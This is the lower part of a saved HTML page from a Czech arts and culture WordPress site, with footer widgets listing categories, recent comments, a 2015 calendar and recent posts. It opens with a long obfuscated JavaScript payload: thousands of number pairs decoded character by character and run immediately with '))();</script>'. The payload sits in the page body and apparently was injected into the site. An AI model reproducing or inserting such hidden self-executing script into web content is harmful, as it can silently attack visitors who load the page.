1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Prosinec 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2015/11/">&laquo; Lis</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2016/01/">Led &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2015/12/01/" aria-label="Posts published on 1.12.2015">1</a></td><td>2</td><td><a href="http://e-kultura.cz/2015/12/03/" aria-label="Posts published on 3.12.2015">3</a></td><td><a href="http://e-kultura.cz/2015/12/04/" aria-label="Posts published on 4.12.2015">4</a></td><td>5</td><td><a href="http://e-kultura.cz/2015/12/06/" aria-label="Posts published on 6.12.2015">6</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/07/" aria-label="Posts published on 7.12.2015">7</a></td><td>8</td><td><a href="http://e-kultura.cz/2015/12/09/" aria-label="Posts published on 9.12.2015">9</a></td><td><a href="http://e-kultura.cz/2015/12/10/" aria-label="Posts published on 10.12.2015">10</a></td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/14/" aria-label="Posts published on 14.12.2015">14</a></td><td><a href="http://e-kultura.cz/2015/12/15/" aria-label="Posts published on 15.12.2015">15</a></td><td>16</td><td><a href="http://e-kultura.cz/2015/12/17/" aria-label="Posts published on 17.12.2015">17</a></td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/21/" aria-label="Posts published on 21.12.2015">21</a></td><td><a href="http://e-kultura.cz/2015/12/22/" aria-label="Posts published on 22.12.2015">22</a></td><td>23</td><td><a href="http://e-kultura.cz/2015/12/24/" aria-label="Posts published on 24.12.2015">24</a></td><td>25</td><td><a href="http://e-kultura.cz/2015/12/26/" aria-label="Posts published on 26.12.2015">26</a></td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td><a href="http://e-kultura.cz/2015/12/31/" aria-label="Posts published on 31.12.2015">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>